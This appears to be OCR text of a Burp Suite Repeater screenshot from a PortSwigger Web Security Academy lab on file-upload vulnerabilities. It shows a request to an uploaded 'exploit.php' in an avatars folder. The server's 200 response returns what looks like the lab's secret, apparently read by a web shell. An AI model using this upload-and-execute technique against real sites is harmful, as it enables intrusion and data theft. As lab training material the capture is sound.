 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: https://ac8d1fb41e7c250cc01e66ff
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /files/avatars/exploit.php HTTP/1.1
2 Host: ac8d1fb41e7c250cc01e66ff00e90086.web-security-academy.net
3 Cookie: session=490MwM5cizcbyWLtcD7Fzo0Lan2VcgyD
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101
Firefox/95.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac8d1fb41e7c250cc01e66ff00e90086.web-security-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
1 HTTP/1.1 200 OK
2 Date: Sat, 25 Dec 2021 00:26:37 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 32
7
8 zszv07iVIkXRyXKUqa4mJAFRKT8myk1G